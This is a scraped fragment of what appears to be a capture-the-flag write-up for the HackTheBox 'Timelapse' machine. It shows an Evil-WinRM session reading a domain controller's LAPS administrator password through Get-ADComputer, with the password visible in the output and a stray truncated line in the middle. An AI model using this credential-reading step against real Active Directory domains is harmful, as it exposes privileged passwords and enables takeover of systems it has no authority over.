 + CategoryInfo          : ObjectNotFound: (Get-DomainObject:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
"the quieter you become, the mo
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName       : dc01.timelapse.htb
Enabled           : True
ms-mcs-admpwd     : 8(90F20lRBrY.@@!,BYYRZ3!
Name              : DC01
ObjectClass       : computer
ObjectGUID        : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName    : DC01$
SID               : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>